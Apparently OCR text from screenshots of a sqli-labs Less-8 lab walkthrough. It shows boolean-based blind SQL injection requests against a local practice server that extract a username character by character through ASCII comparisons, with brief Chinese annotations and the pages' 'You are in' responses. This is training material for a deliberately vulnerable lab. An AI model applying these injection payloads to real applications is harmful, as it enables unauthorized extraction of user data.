 http://192.168.188.134/sqli/Less-8/
?id=1' and (select ascii(substr((select username from
security.users limit 12,1), 1, 1)) > 96) --+
第一个字符
Enable Post data Enable Referrer
①
Welcome Dhakkan
You are in...........
http://192.168.188.134/sqli/Less-8/
?id=1' and (select ascii(substr((select username from
security.users limit 12,1), 1, 1)) > 97) --+
96对97出错，为97，a的ascii码为97
Enable Post data Enable Referrer
Welcome Dhakkan
http://192.168.188.134/sqli/Less-8/
?id=1' and (select ascii(substr((select username from
security.users limit 12,1), 2, 1)) > 99) --+
第2个字符
Enable Post data Enable Referrer
②
Welcome Dhakkan
You are in...........
http://192.168.188.134/sqli/Less-8/
?id=1' and (select ascii(substr((select username from
security.users limit 12,1), 2, 1)) > 100) --+
为100，d的ascii码为100
Enable Post data Enable Referrer
Welcome Dhakkan
wyb0.com